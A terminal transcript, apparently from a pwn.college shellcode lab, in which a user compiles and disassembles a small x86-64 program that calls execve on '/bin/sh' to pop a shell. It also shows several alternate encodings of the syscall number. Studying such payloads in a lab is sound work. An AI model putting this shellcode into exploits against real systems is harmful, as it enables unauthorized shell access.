 kali@kali ~/Documents/pwn.college/babyshell ./compile_shellcode.sh ./pop_shell_demo.s
kali@kali ~/Documents/pwn.college/babyshell objdump -d -M intel ./pop_shell_demo.s.elf
./pop_shell_demo.s.elf: file format elf64-x86-64
Disassembly of section .text:
00000000004000d4 <_start>:
4000d4: 48 c7 c0 3b 00 00 00 mov rax,0x3b
4000db: 48 c7 c0 3b 00 00 00 mov rax,0x3b 1
4000e2: b8 3b 00 00 00 mov eax,0x3b 2
4000e7: 66 b8 3b 00 mov ax,0x3b 3
4000eb: b0 3b mov al,0x3b 4
4000ed: 48 bb 2f 62 69 6e 2f movabs rbx,0x68732f6e69622f
4000f4: 73 68 00
4000f7: 53 push rbx
4000f8: 48 89 e7 mov rdi,rsp
4000fb: 48 c7 c6 00 00 00 00 mov rsi,0x0
400102: 48 c7 c2 00 00 00 00 mov rdx,0x0
400109: 0f 05 syscall
kali@kali ~/Documents/pwn.college/babyshell